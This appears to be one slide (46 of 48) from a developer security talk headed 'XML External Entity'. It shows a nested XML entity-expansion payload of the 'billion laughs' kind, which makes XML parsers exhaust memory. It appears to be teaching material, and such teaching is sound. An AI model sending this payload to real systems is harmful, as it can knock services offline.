 XML External Entity 
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE myentity [ 
<!ENTITY a "abcdefghij1234567890" > 
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;&a;&a" > 
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;&b;&b;" > 
<!ENTITY d "&c;&c;&c;&c;&c;&c;&c;&c;&c;&c;" > 
... 
<!ENTITY h "&g;&g;&g;&g;&g;&g;&g;&g;&g;&g;" > 
]> 
<comment> 
<text>&h;</text> 
</comment> 
jk@devskiller.com / @jkubrynski 46 / 48 
 